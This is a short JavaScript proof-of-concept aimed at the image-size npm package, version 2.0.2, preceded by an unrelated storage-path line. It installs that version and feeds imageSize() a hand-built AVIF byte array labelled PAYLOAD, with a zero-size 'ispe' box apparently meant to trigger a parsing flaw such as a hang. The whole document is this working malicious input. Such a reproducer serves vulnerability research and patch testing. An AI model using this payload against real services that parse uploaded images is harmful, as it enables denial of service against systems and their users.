 // mkdir 2.0.2
// cd 2.0.2/
// npm i image-size@2.0.2
const {imageSize} = require("image-size");
const PAYLOAD = new Uint8Array([
// ftyp (size=16)
0x00,0x00,0x00,0x10, 0x66,0x74,0x79,0x70,
0x61,0x76,0x69,0x66, 0x00,0x00,0x00,0x00,
// meta (size=36)
0x00,0x00,0x00,0x24, 0x6D,0x65,0x74,0x61,
0x00,0x00,0x00,0x00,
// iprp (size=8)
0x00,0x00,0x00,0x08, 0x69,0x70,0x72,0x70,
// ipco (size=20)
0x00,0x00,0x00,0x14, 0x69,0x70,0x63,0x6F,
// ispe (size=0) + padding (16 bytes)
0x00,0x00,0x00,0x00,  0x69,0x73,0x70,0x65,
0x00,0x00,0x00,0x00,  0x00,0x00,0x00,0x00,
0x00,0x00,0x00,0x00,  0x00,0x00,0x00,0x00,
]);
imageSize(PAYLOAD)